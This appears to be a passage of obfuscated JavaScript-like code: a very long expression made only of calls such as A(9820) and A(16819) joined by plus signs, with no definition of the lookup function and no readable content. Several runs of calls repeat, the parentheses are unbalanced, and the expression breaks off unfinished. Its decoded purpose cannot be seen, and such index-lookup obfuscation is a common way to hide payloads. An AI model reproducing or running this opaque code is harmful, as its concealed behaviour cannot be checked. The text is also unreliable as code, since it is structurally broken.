A(9820) + A(16819) + A(20491) + A(18212) + A(11731) + A(38852) + A(22253) + A(21032) + A(24821) + A(5966) + A(10822) + A(4479) + A(26303) + A(24238) + A(12546) + A(35562) + A(14266) + A(39497) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(5763) + A(15979) + A(35157) + A(19211) + A(27281) + A(8799) + A(23062) + A(29370) + A(36493) + A(7859) + A(11433) + A(6352) + A(983) + A(18497) + A(962) + A(806) + A(16009) + A(23712) + A(20301) + A(2315) + A(30702) + A(30538) + A(1659) + A(25506) + A(4841) + A(14779) + A(7940) + A(11157) + A(15701) + A(28454) + A(14875) + A(12289) + A(19097) + A(12637) + A(17762) + A(7849) + A(37404) + A(1577) + A(17801) + A(21886) + A(28578) + A(33915) + A(31364) + A(37939) + A(5330) + A(8112) + A(29628) + A(36338) + A(1764) + A(13485) + A(18536)) + (A(34289) + A(22488) + A(29620) + A(26438) + A(5561) + A(39790) + A(8999) + A(21918) + A(25214) + A(18010) + A(4637) + A(29473) + A(26360) + A(23889) + A(26239) + A(10745) + A(22310) + A(3644) + A(11331) + A(10059) + A(18672) + A(16343) + A(27134) + A(7669) + A(18493) + A(33746) + A(27028) + A(18133) + A(34118) + A(38808) + A(19207) + A(32234) + A(6784) + A(29681) + A(23051) + A(32734) + A(19391) + A(29502) + A(1622) + A(22808) + A(21593) + A(7351) + A(38033) + A(2739) + A(25658) + A(14287) + A(33644) + A(37029) + A(32205) + A(39543) + A(27674) + A(35750) + A(25781) + A(17037) + A(27007) + A(16677) + A(27083) + A(31065) + A(34425) + A(15541) + A(7868) + A(23286) + A(22532) + A(16495) + A(4416) + A(16583) + A(20917) + A(37231) + A(13308) + A(1768) + A(6098) + A(23736) + A(5671) + A(34096) + A(10827) + A(23857) + A(38327) + A(28037) + A(34827) + A(37958) + A(28783) + A(22011) + A(8279) + A(13920) + A(11573) + A(38478) + A(12337) + A(26007) + A(33786) + A(35526) + A(19283) + A(27039) + A(9682) + A(21110) + A(280) + A(1784) + A(23319) + A(28892) + A(7766) + A(26968)) + (A(37842) + A(23742) + A(35515) + A(38822) + A(39379) + A(13776) + A(5190) + A(5733) + A(14170) + A(10247) + A(16789) + A(5234) + A(38778) + A(12208) + A(1374) + A(12531) + A(38569) + A(34634) + A(32394) + A(13309) + A(30411) + A(35706) + A(10356) + A(21470) + A(29373) + A(26080) + A(6744) + A(35687) + A(28395) + A(26908) + A(23815) + A(20624) + A(31177) + A(35429) + A(27712) + A(20454) + A(21333) + A(15654) + A(26269) + A(2154) + A(18984) + A(29902) + A(2094) + A(6006) + A(20379) + A(4753) + A(10093) + A(27825) + A(20490) + A(33517) + A(14176) + A(13715) + A(24129) + A(31015) + A(37239) + A(4716) + A(17793) + A(19861) + A(19767) + A(5585) + A(10014) + A(15286) + A(36618) + A(24297) + A(10235) + A(28161) + A(12503) + A(31624) + A(4909) + A(7964) + A(5271) + A(1252) + A(18700) + A(33117) + A(29739) + A(19272) + A(20280) + A(26736) + A(21564) + A(21917) + A(16521) + A(24369) + A(37324) + A(9495) + A(14137) + A(27461) + A(2152) + A(12544) + A(8004) + A(37043) + A(17568) + A(36677) + A(10197) + A(35895) + A(10511) + A(34789) + A(12785) + A(27886) + A(6048) + A(34674)) + (A(22515) + A(3667) + A(26527) + A(450) + A(3856) + A(21359) + A(4820) + A(12348) + A(359) + A(6006) + A(32792) + A(4163) + A(26406) + A(3985) + A(17527) + A(9041) + A(34557) + A(9157) + A(7960) + A(8123) + A(8367) + A(30562) + A(3427) + A(27573) + A(30107) + A(6401) + A(25493) + A(38113) + A(3855) + A(18420) + A(25579) + A(23355) + A(17326) + A(9648) + A(29388) + A(10376) + A(30535) + A(31625) + A(8891) + A(17387) + A(39482) + A(4480) + A(1805) + A(3144) + A(7557) + A(29904) + A(6659) + A(17335) + A(9404) + A(26973) + A(35080) + A(19365) + A(37467) + A(21037) + A(23693) + A(20143) + A(12203) + A(14541) + A(30440) + A(30175) + A(31559) + A(8917) + A(21439) + A(36718) + A(6320) + A(28367) + A(8969) + A(5007) + A(19795) + A(25564) + A(36772) + A(31779) + A(3527) + A(29136) + A(30612) + A(29331) + A(16887) + A(7019) + A(12748) + A(27255) + A(33147) + A(16089) + A(6432) + A(11779) + A(4100) + A(2022) + A(24686) + A(554) + A(35033) + A(11841) + A(7935) + A(36917) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(10567) + A(15303)) + (A(17857) + A(36709) + A(9948) + A(37435) + A(18802) + A(1410) + A(25345) + A(29165) + A(23441) + A(5414) + A(17312) + A(28737) + A(7620) + A(26969) + A(11143) + A(24983) + A(32901) + A(35650) + A(13101) + A(2017) + A(219) + A(30072) + A(8469) + A(5123) + A(6402) + A(7290) + A(17438) + A(36785) + A(16487) + A(18057) + A(6763) + A(16023) + A(15488) + A(23297) + A(39422) + A(21086) + A(11123) + A(6357) + A(23553) + A(18968) + A(7499) + A(4548) + A(16624) + A(19512) + A(32706) + A(18414) + A(11336) + A(36741) + A(6514) + A(30180) + A(22677) + A(15539) + A(5469) + A(7804) + A(2782) + A(34834) + A(5604) + A(30512) + A(30736) + A(23851) + A(9641) + A(21304) + A(16108) + A(33490) + A(17307) + A(35181) + A(30929) + A(11334) + A(38267) + A(11563) + A(34828) + A(18529) + A(4867) + A(8393) + A(8553) + A(17361) + A(29126) + A(10184) + A(10005) + A(7818) + A(7109) + A(682) + A(29374) + A(35096) + A(39235) + A(36405) + A(36658) + A(13351) + A(30482) + A(21751) + A(10422) + A(26467) + A(11262) + A(22255) + A(12351) + A(24691) + A(15463) + A(25413) + A(15932) + A(29824)) + (A(32454) + A(14324) + A(24172) + A(11522) + A(26187) + A(15756) + A(20302) + A(36795) + A(31928) + A(17051) + A(30990) + A(271) + A(30434) + A(32705) + A(5019) + A(17845) + A(22382) + A(37277) + A(31936) + A(27127) + A(35300) + A(34791) + A(4260) + A(9609) + A(20749) + A(656) + A(38301) + A(33181) + A(24362) + A(27881) + A(20179) + A(31369) + A(18684) + A(24450) + A(27205) + A(22676) + A(5821) + A(26634) + A(18125) + A(15587) + A(5650) + A(32678) + A(34051) + A(11327) + A(6325) + A(8262) + A(22897) + A(1449) + A(39564) + A(24130) + A(24876) + A(2498) + A(21766) + A(6448) + A(18459) + A(31567) + A(34566) + A(10293) + A(20752) + A(2084) + A(33788) + A(6701) + A(29553) + A(7861) + A(35516) + A(9743) + A(30840) + A(4146) + A(6572) + A(26199) + A(5477) + A(19370) + A(11545) + A(19352) + A(18068) + A(29815) + A(24914) + A(20814) + A(16912) + A(2397) + A(33421) + A(39522) + A(24164) + A(1061) + A(19212) + A(14196) + A(20229) + A(39445) + A(4227) + A(12470) + A(10237) + A(269) + A(34242) + A(10382) + A(34257) + A(8274) + A(22543) + A(19643) + A(18914) + A(38339)) + (A(10674) + A(33851) + A(4265) + A(29246) + A(2359) + A(8083) + A(20155) + A(21757) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(35857) + A(11088) + A(15270) + A(16637) + A(19676) + A(22286) + A(34909) + A(20865) + A(32965) + A(18344) + A(1732) + A(36761) + A(26997) + A(5185) + A(9893) + A(6720) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(38643) + A(2003) + A(33496) + A(14354) + A(31610) + A(39848) + A(1798) + A(3199) + A(33726) + A(24222) + A(6642) + A(34220) + A(21963) + A(39507) + A(18688) + A(8906) + A(28331) + A(24193) + A(2172) + A(27977) + A(37374) + A(5198) + A(32311) + A(10158) + A(24001) + A(39520) + A(20040) + A(21187) + A(7246) + A(32911) + A(13901) + A(27784) + A(862) + A(4323) + A(25766) + A(22870) + A(30202) + A(8078) + A(27231) + A(14466) + A(23945) + A(26446) + A(15649) + A(18060) + A(39278) + A(32010) + A(17107) + A(39884) + A(7821) + A(33088) + A(28957) + A(16360) + A(9332) + A(37755) + A(7133) + A(16955) + A(32761) + A(35962) + A(16649) + A(21640) + A(13860) + A(34997) + A(25260)) + (A(14227) + A(32736) + A(25319) + A(21279) + A(25997) + A(27276) + A(30459) + A(15741) + A(28484) + A(7852) + A(14654) + A(26349) + A(16335) + A(5751) + A(10804) + A(26099) + A(1985) + A(37718) + A(3992) + A(17313) + A(7622) + A(18070) + A(34885) + A(18109) + A(20085) + A(15282) + A(16901) + A(35620) + A(15801) + A(15795) + A(36815) + A(12529) + A(17427) + A(29394) + A(873) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(30472) + A(24401) + A(33772) + A(3962) + A(17372) + A(35044) + A(9136) + A(17882) + A(12374) + A(6561) + A(28812) + A(12433) + A(30018) + A(13548) + A(38070) + A(27126) + A(20317) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(23761) + A(11986) + A(19266) + A(10169) + A(3891) + A(855) + A(3219) + A(30284) + A(25544) + A(7860) + A(31080) + A(7070) + A(27192) + A(21041) + A(26493) + A(15155) + A(6564) + A(11943) + A(2206) + A(36512) + A(34215) + A(32017) + A(22884) + A(32672) + A(3671) + A(19448) + A(13334) + A(11465) + A(25789) + A(1188) + A(34793) + A(2070) + A(31154) + A(36115)) + (A(23432) + A(6052) + A(8620) + A(23836) + A(31076) + A(804) + A(14622) + A(14431) + A(14171) + A(24730) + A(14236) + A(25567) + A(3641) + A(34185) + A(26196) + A(2273) + A(30387) + A(9043) + A(7934) + A(24723) + A(13769) + A(7879) + A(33912) + A(5984) + A(20746) + A(10086) + A(18319) + A(3106) + A(34885) + A(14682) + A(18379) + A(15830) + A(25115) + A(21157) + A(26802) + A(3495) + A(3843) + A(18199) + A(4360) + A(34174) + A(17115) + A(4775) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(25882) + A(12916) + A(27230) + A(12272) + A(28198) + A(26261) + A(22702) + A(10384) + A(26366) + A(21082) + A(2529) + A(9084) + A(17147) + A(37219) + A(18320) + A(3098) + A(8070) + A(27932) + A(1621) + A(22220) + A(26001) + A(5360) + A(30471) + A(7904) + A(29711) + A(25347) + A(34471) + A(30561) + A(12737) + A(36754) + A(21585) + A(34238) + A(25252) + A(34928) + A(18373) + A(30131) + A(36638) + A(9022) + A(12207) + A(22742) + A(18071) + A(38176) + A(27116) + A(14559) + A(33792) + A(16901) + A(10808) + A(8810) + A(26771) + A(34902) + A(29873) + A(29043) + A(5541)) + (A(22016) + A(28758) + A(34051) + A(11327) + A(6325) + A(8262) + A(28780) + A(31779) + A(3527) + A(17554) + A(23765) + A(13612) + A(4903) + A(25248) + A(8942) + A(14246) + A(20319) + A(9353) + A(710) + A(5547) + A(13151) + A(3620) + A(24320) + A(10240) + A(26177) + A(30562) + A(3427) + A(7616) + A(19013) + A(22801) + A(27056) + A(38471) + A(39269) + A(13071) + A(21253) + A(17441) + A(25043) + A(26366) + A(4728) + A(13954) + A(37278) + A(20617) + A(20410) + A(33062) + A(31601) + A(38102) + A(37184) + A(978) + A(3756) + A(2692) + A(17929) + A(21302) + A(17814) + A(5313) + A(24409) + A(674) + A(35827) + A(12007) + A(12830) + A(1884) + A(19235) + A(29520) + A(909) + A(30847) + A(38952) + A(11487) + A(17132) + A(4155) + A(11931) + A(37378) + A(23792) + A(24890) + A(25197) + A(34764) + A(486) + A(36074) + A(38769) + A(31451) + A(39671) + A(5240) + A(38612) + A(34607) + A(17738) + A(13776) + A(24144) + A(3888) + A(4385) + A(4312) + A(26175) + A(12692) + A(27113) + A(27791) + A(18379) + A(15830) + A(26665) + A(32885) + A(31159) + A(8186) + A(17084) + A(2529)) + (A(12826) + A(37250) + A(26480) + A(24806) + A(35743) + A(21623) + A(4246) + A(27395) + A(14217) + A(33293) + A(16839) + A(36491) + A(29783) + A(1342) + A(37227) + A(18894) + A(31560) + A(24621) + A(15728) + A(14208) + A(8246) + A(27527) + A(14126) + A(38070) + A(4976) + A(22089) + A(35987) + A(38637) + A(33575) + A(7015) + A(34450) + A(7876) + A(27779) + A(10650) + A(17124) + A(32607) + A(11136) + A(21800) + A(18767) + A(12645) + A(10569) + A(18996) + A(22730) + A(38602) + A(4842) + A(7100) + A(21811) + A(39145) + A(18099) + A(39200) + A(33351) + A(12769) + A(11290) + A(9315) + A(20032) + A(8306) + A(25911) + A(24145) + A(35312) + A(7700) + A(2581) + A(34940) + A(17938) + A(11056) + A(24194) + A(13250) + A(759) + A(16609) + A(31357) + A(8305) + A(9788) + A(17619) + A(21021) + A(28374) + A(33064) + A(14640) + A(15538) + A(20741) + A(14069) + A(25449) + A(5708) + A(18563) + A(28099) + A(1812) + A(26382) + A(4593) + A(11449) + A(28614) + A(11567) + A(8106) + A(33885) + A(9896) + A(17600) + A(6133) + A(10900) + A(17920) + A(29911) + A(30067) + A(8957) + A(25453)) + (A(13570) + A(18841) + A(31018) + A(27005) + A(19152) + A(21404) + A(6417) + A(9467) + A(21926) + A(39272) + A(22390) + A(17059) + A(3709) + A(37286) + A(38452) + A(23771) + A(21857) + A(24863) + A(5421) + A(469) + A(11598) + A(9676) + A(30473) + A(21783) + A(22694) + A(29003) + A(31481) + A(9408) + A(8165) + A(34534) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(19726) + A(9733) + A(268) + A(2374) + A(22559) + A(34798) + A(32396) + A(19349) + A(37864) + A(22864) + A(31558) + A(16512) + A(6099) + A(23771) + A(21857) + A(24863) + A(36703) + A(7511) + A(6803) + A(31840) + A(6800) + A(37136) + A(6538) + A(19236) + A(16403) + A(14659) + A(2872) + A(32266) + A(27664) + A(498) + A(28673) + A(18545) + A(31398) + A(36358) + A(16292) + A(310) + A(32788) + A(1485) + A(15689) + A(30177) + A(16991) + A(22563) + A(605) + A(13231) + A(22538) + A(39576) + A(21430) + A(36361) + A(39389) + A(29646) + A(1461) + A(7026) + A(19566) + A(29127) + A(14378) + A(9236) + A(28900) + A(39781)) + (A(36668) + A(13246) + A(26656) + A(2888) + A(4623) + A(11205) + A(13867) + A(5137) + A(23537) + A(29395) + A(3611) + A(28935) + A(6935) + A(2904) + A(26996) + A(30340) + A(12437) + A(11908) + A(18051) + A(36048) + A(24973) + A(21239) + A(1970) + A(2609) + A(3871) + A(34555) + A(35953) + A(36986) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(26959) + A(17108) + A(32699) + A(37093) + A(28802) + A(38035) + A(13014) + A(7056) + A(15509) + A(19616) + A(13921) + A(27821) + A(10601) + A(22347) + A(1977) + A(5556) + A(4834) + A(572) + A(1841) + A(4763) + A(4935) + A(34614) + A(36536) + A(30232) + A(33297) + A(937) + A(5460) + A(37616) + A(1856) + A(29154) + A(33383) + A(26447) + A(8875) + A(15086) + A(22580) + A(28420) + A(39730) + A(12199) + A(15370) + A(416) + A(25751) + A(30224) + A(29187) + A(31685) + A(25072) + A(28633) + A(20202) + A(21730) + A(17747) + A(33555) + A(38001) + A(30481) + A(37914) + A(533) + A(34991) + A(7074) + A(14220) + A(7546) + A(21949) + A(38491)) + (A(17269) + A(36720) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(7123) + A(33426) + A(37279) + A(19300) + A(2249) + A(12990) + A(846) + A(35878) + A(16718) + A(9211) + A(4788) + A(4468) + A(12560) + A(18890) + A(353) + A(38927) + A(26189) + A(39009) + A(35922) + A(34209) + A(15644) + A(6227) + A(25381) + A(6225) + A(23769) + A(14766) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(10764) + A(1567) + A(29133) + A(17463) + A(7619) + A(38365) + A(8671) + A(11834) + A(33216) + A(6374) + A(9148) + A(1603) + A(27111) + A(7841) + A(26795) + A(7569) + A(37062) + A(28755) + A(5800) + A(21069) + A(7240) + A(4968) + A(14659) + A(11819) + A(21503) + A(34490) + A(35284) + A(306) + A(14601) + A(13708) + A(16394) + A(36030) + A(9564) + A(38355) + A(31156) + A(14940) + A(26950) + A(17689) + A(7124) + A(16983) + A(33606) + A(4653) + A(3034) + A(33833) + A(10473) + A(39052) + A(22176) + A(13131) + A(27026) + A(39773) + A(36626) + A(2687) + A(1213) + A(31882) + A(26989)) + (A(37013) + A(21334) + A(19839) + A(26017) + A(21535) + A(28675) + A(38529) + A(28074) + A(10839) + A(1224) + A(524) + A(39313) + A(29060) + A(29115) + A(38251) + A(11081) + A(28716) + A(10406) + A(25137) + A(292) + A(32079) + A(14722) + A(37687) + A(20732) + A(33534) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(16034) + A(16033) + A(15025) + A(38628) + A(33732) + A(34848) + A(6827) + A(14461) + A(8722) + A(1426) + A(31061) + A(9173) + A(35874) + A(38702) + A(26554) + A(33602) + A(5725) + A(12906) + A(22923) + A(12474) + A(2740) + A(12788) + A(1144) + A(5183) + A(23030) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(9363) + A(37496) + A(1557) + A(39530) + A(11449) + A(15343) + A(7158) + A(23769) + A(3371) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(21305) + A(10799) + A(32379) + A(9192) + A(6036)) + (A(28349) + A(14918) + A(7099) + A(37090) + A(20991) + A(15920) + A(3485) + A(25677) + A(24242) + A(36340) + A(33655) + A(23251) + A(17061) + A(14124) + A(1006) + A(29183) + A(25231) + A(6862) + A(734) + A(19349) + A(37864) + A(10165) + A(5148) + A(13357) + A(16230) + A(30060) + A(12308) + A(23584) + A(15011) + A(8051) + A(3760) + A(12736) + A(14297) + A(29636) + A(34515) + A(18793) + A(15105) + A(10216) + A(31059) + A(29947) + A(17829) + A(31356) + A(1442) + A(34973) + A(2654) + A(15300) + A(29809) + A(22539) + A(38606) + A(8719) + A(39817) + A(24637) + A(19674) + A(31006) + A(26090) + A(20135) + A(24778) + A(32149) + A(26327) + A(16972) + A(3420) + A(12233) + A(13594) + A(36133) + A(15592) + A(13961) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(940) + A(33956) + A(10436) + A(16967) + A(15985) + A(19590) + A(34412) + A(18584) + A(12666) + A(34236) + A(18257) + A(36916) + A(27250) + A(9447) + A(21794) + A(26255) + A(12140) + A(17984) + A(15965) + A(28985) + A(36770) + A(10459) + A(6537) + A(25982) + A(18991) + A(2883) + A(10306)) + (A(7712) + A(19593) + A(12275) + A(24327) + A(2595) + A(34992) + A(17906) + A(17478) + A(20011) + A(21124) + A(3210) + A(18541) + A(22883) + A(21606) + A(25914) + A(22290) + A(22997) + A(31687) + A(3062) + A(35058) + A(13280) + A(20445) + A(8467) + A(18132) + A(15939) + A(33854) + A(28865) + A(33042) + A(10580) + A(26660) + A(616) + A(21981) + A(22564) + A(8673) + A(13835) + A(30083) + A(25475) + A(21350) + A(10949) + A(17497) + A(26263) + A(7428) + A(14535) + A(6605) + A(35610) + A(11751) + A(34039) + A(16586) + A(34189) + A(18369) + A(21121) + A(18931) + A(26039) + A(15769) + A(20243) + A(9344) + A(21491) + A(12789) + A(6852) + A(34603) + A(22373) + A(25014) + A(24748) + A(29879) + A(5415) + A(7297) + A(23169) + A(16619) + A(24626) + A(10053) + A(8904) + A(21827) + A(9922) + A(12525) + A(37501) + A(34367) + A(13019) + A(24441) + A(33319) + A(39126) + A(39745) + A(21891) + A(1113) + A(30817) + A(13990) + A(27383) + A(32664) + A(26784) + A(1736) + A(23239) + A(7800) + A(32629) + A(38873) + A(28076) + A(28077) + A(21278) + A(26316) + A(17398) + A(440) + A(23336)) + (A(32511) + A(38303) + A(31162) + A(3015) + A(3115) + A(16455) + A(31950) + A(35391) + A(22785) + A(3308) + A(5662) + A(15996) + A(13237) + A(24196) + A(36684) + A(19838) + A(2910) + A(23789) + A(39880) + A(28608) + A(19961) + A(14992) + A(21188) + A(14221) + A(2228) + A(5055) + A(18034) + A(3217) + A(5342) + A(15228) + A(11481) + A(2766) + A(3930) + A(1491) + A(15850) + A(32817) + A(18654) + A(207) + A(15099) + A(2857) + A(1611) + A(19699) + A(27968) + A(22981) + A(20784) + A(12291) + A(8021) + A(3838) + A(1004) + A(34314) + A(21780) + A(5202) + A(22880) + A(26904) + A(1646) + A(10480) + A(29799) + A(520) + A(26128) + A(3001) + A(22366) + A(1047) + A(18069) + A(2004) + A(18201) + A(28421) + A(5207) + A(17855) + A(17584) + A(30281) + A(39753) + A(23850) + A(6745) + A(36267) + A(2830) + A(38539) + A(24786) + A(27786) + A(9491) + A(36368) + A(6109) + A(28305) + A(20147) + A(16794) + A(32385) + A(10548) + A(5853) + A(22848) + A(38521) + A(8884) + A(12158) + A(20188) + A(29158) + A(4192) + A(17494) + A(2174) + A(38855) + A(15414) + A(24284) + A(21474)) + (A(8442) + A(30359) + A(11653) + A(3438) + A(3318) + A(10888) + A(11279) + A(1070) + A(7536) + A(16655) + A(32500) + A(18268) + A(7830) + A(19843) + A(32573) + A(32802) + A(11234) + A(14570) + A(7781) + A(17273) + A(28231) + A(27943) + A(32778) + A(13604) + A(29228) + A(30506) + A(29962) + A(439) + A(23195) + A(11225) + A(38324) + A(5491) + A(28629) + A(18799) + A(3320) + A(34952) + A(29320) + A(29456) + A(21850) + A(25778) + A(18035) + A(19741) + A(5327) + A(5592) + A(27570) + A(11185) + A(6856) + A(32007) + A(12232) + A(15748) + A(17226) + A(38640) + A(15732) + A(11985) + A(13714) + A(16331) + A(9378) + A(2178) + A(28268) + A(13256) + A(5114) + A(20977) + A(3084) + A(15414) + A(24284) + A(21474) + A(8442) + A(30359) + A(11653) + A(32038) + A(16602) + A(1923) + A(6084) + A(27788) + A(24545) + A(12774) + A(5239) + A(29024) + A(24280) + A(2307) + A(9011) + A(22285) + A(15694) + A(23783) + A(24002) + A(20483) + A(19234) + A(16735) + A(15088) + A(39378) + A(16522) + A(6031) + A(512) + A(13400) + A(12478) + A(32506) + A(35571) + A(31339) + A(5947) + A(23739)) + (A(13162) + A(4499) + A(24916) + A(33730) + A(190) + A(2718) + A(24660) + A(28570) + A(20112) + A(37833) + A(25207) + A(9178) + A(3635) + A(25135) + A(6213) + A(1580) + A(38601) + A(14954) + A(34172) + A(38262) + A(1348) + A(34007) + A(24707) + A(25977) + A(12283) + A(2144) + A(23977) + A(10162) + A(19009) + A(35389) + A(31251) + A(35806) + A(18617) + A(22222) + A(31990) + A(16136) + A(16546) + A(26137) + A(23766) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(30057) + A(20685) + A(587) + A(27480) + A(38435) + A(11851) + A(5819) + A(37358) + A(6013) + A(9857) + A(20102) + A(16916) + A(12164) + A(8672) + A(20082) + A(19936) + A(37362) + A(19314) + A(7827) + A(36214) + A(23374) + A(26642) + A(27178) + A(8921) + A(16096) + A(14267) + A(24063) + A(7936) + A(10517) + A(22418) + A(23181) + A(33296) + A(24464) + A(20475) + A(37678) + A(18443) + A(38731) + A(32953) + A(24801) + A(20107) + A(19632) + A(22148) + A(37561) + A(26938) + A(5203) + A(20188) + A(29158) + A(4192) + A(11124) + A(31355) + A(32377) + A(712) + A(10024) + A(31160)) + (A(11511) + A(13278) + A(11942) + A(2020) + A(28144) + A(34573) + A(21837) + A(23983) + A(20739) + A(3294) + A(10725) + A(12998) + A(6473) + A(23215) + A(38484) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(18960) + A(23716) + A(15054) + A(13122) + A(29953) + A(4811) + A(6046) + A(21571) + A(21709) + A(39764) + A(28809) + A(35246) + A(25842) + A(16867) + A(15988) + A(23718) + A(22819) + A(4116) + A(21999) + A(1145) + A(34477) + A(33269) + A(39586) + A(9808) + A(35904) + A(5765) + A(32384) + A(31334) + A(39840) + A(30157) + A(6726) + A(1878) + A(3600) + A(39301) + A(30250) + A(27972) + A(32432) + A(2553) + A(39810) + A(7559) + A(37415) + A(21599) + A(14866) + A(7142) + A(16183) + A(6670) + A(20640) + A(27521) + A(20512) + A(31407) + A(23633) + A(36336) + A(11570) + A(24289) + A(8578) + A(31056) + A(25411) + A(33123) + A(23369) + A(32735) + A(19978) + A(18327) + A(25840) + A(20543) + A(13498) + A(14794) + A(4876) + A(29106) + A(1324) + A(7777) + A(11160) + A(6571) + A(8201) + A(20603) + A(11541) + A(18686) + A(18015) + A(13342)) + (A(12824) + A(1730) + A(15157) + A(34697) + A(3876) + A(29654) + A(9931) + A(37141) + A(18584) + A(12666) + A(34236) + A(10070) + A(19240) + A(6059) + A(7423) + A(19112) + A(24549) + A(33530) + A(21911) + A(33217) + A(15301) + A(38962) + A(23230) + A(19080) + A(9207) + A(35091) + A(21815) + A(35849) + A(30878) + A(10770) + A(963) + A(9275) + A(20297) + A(30892) + A(5334) + A(28261) + A(10126) + A(12297) + A(31404) + A(34580) + A(23631) + A(16570) + A(25656) + A(29245) + A(34448) + A(24476) + A(28826) + A(23809) + A(6913) + A(35363) + A(1488) + A(20846) + A(36429) + A(12142) + A(16966) + A(18922) + A(39607) + A(3489) + A(11188) + A(24361) + A(38709) + A(18661) + A(11377) + A(18798) + A(1913) + A(8128) + A(8675) + A(27073) + A(935) + A(38428) + A(17200) + A(19719) + A(6050) + A(6552) + A(11003) + A(9923) + A(29479) + A(24782) + A(24507) + A(2219) + A(21935) + A(4966) + A(39210) + A(2188) + A(15840) + A(9434) + A(14392) + A(16555) + A(24171) + A(24480) + A(14826) + A(21172) + A(32196) + A(28192) + A(38020) + A(5736) + A(5989) + A(33046) + A(10404) + A(28998)) + (A(1670) + A(470) + A(3094) + A(2834) + A(31836) + A(4857) + A(23509) + A(8900) + A(29742) + A(18163) + A(7374) + A(28500) + A(3323) + A(34194) + A(21740) + A(23074) + A(33448) + A(8111) + A(29912) + A(33952) + A(20425) + A(37159) + A(6530) + A(7167) + A(23290) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(28832) + A(29547) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(2026) + A(5587) + A(2933) + A(9019) + A(461) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(8416) + A(29580) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(37617) + A(20684) + A(16745) + A(4571) + A(13135) + A(24610) + A(18972) + A(15664) + A(5825) + A(9606) + A(19227) + A(16873) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(15847) + A(39628) + A(7607) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(27175) + A(27593) + A(9841) + A(11600) + A(31119) + A(32793)) + (A(33862) + A(38141) + A(23124) + A(28815) + A(8983) + A(4792) + A(4549) + A(5077) + A(29311) + A(1753) + A(21911) + A(33217) + A(15301) + A(38962) + A(9784) + A(32993) + A(37471) + A(4134) + A(16340) + A(18092) + A(3330) + A(32419) + A(20009) + A(22102) + A(19395) + A(27548) + A(2069) + A(27781) + A(3787) + A(15792) + A(11188) + A(24361) + A(38709) + A(18661) + A(32577) + A(8094) + A(33759) + A(14617) + A(6198) + A(17261) + A(35753) + A(37820) + A(8681) + A(10391) + A(12492) + A(37294) + A(9509) + A(28259) + A(22159) + A(14807) + A(25706) + A(14100) + A(8761) + A(7542) + A(24708) + A(32639) + A(15178) + A(39256) + A(31129) + A(6176) + A(2764) + A(27232) + A(18986) + A(2298) + A(31703) + A(5789) + A(12780) + A(8447) + A(37676) + A(6465) + A(29325) + A(28221) + A(35630) + A(21889) + A(31808) + A(30017) + A(8960) + A(21940) + A(38901) + A(30662) + A(935) + A(38428) + A(17200) + A(19719) + A(35924) + A(22601) + A(34617) + A(3307) + A(30169) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(35804) + A(18708) + A(33040) + A(19420) + A(3787) + A(15792)) + (A(11188) + A(24361) + A(38709) + A(18661) + A(34657) + A(2322) + A(7802) + A(6151) + A(13988) + A(20127) + A(12275) + A(24327) + A(2595) + A(36614) + A(24378) + A(11103) + A(1617) + A(32408) + A(12803) + A(7551) + A(13766) + A(27850) + A(17936) + A(19787) + A(315) + A(16458) + A(28004) + A(35357) + A(16057) + A(26072) + A(17723) + A(6608) + A(11134) + A(1489) + A(6691) + A(36515) + A(15274) + A(250) + A(18391) + A(20110) + A(30905) + A(39450) + A(15505) + A(31086) + A(22976) + A(38442) + A(17265) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(23098) + A(33926) + A(11102) + A(19810) + A(14673) + A(36398) + A(13650) + A(22277) + A(7737) + A(28366) + A(22812) + A(23144) + A(37794) + A(33988) + A(9006) + A(6180) + A(3283) + A(30158) + A(13412) + A(28368) + A(3842) + A(3896) + A(20868) + A(14583) + A(17637) + A(35599) + A(32036) + A(3025) + A(14319) + A(3938) + A(21587) + A(12051) + A(32413) + A(38338) + A(38719) + A(30924) + A(25069) + A(7155) + A(5162) + A(15543) + A(4128) + A(17531) + A(597) + A(29576) + A(18412) + A(1044)) + (A(39562) + A(19469) + A(32795) + A(27256) + A(2384) + A(1392) + A(23452) + A(39360) + A(5263) + A(1531) + A(23698) + A(33251) + A(760) + A(17167) + A(33450) + A(3958) + A(706) + A(22586) + A(35334) + A(852) + A(6963) 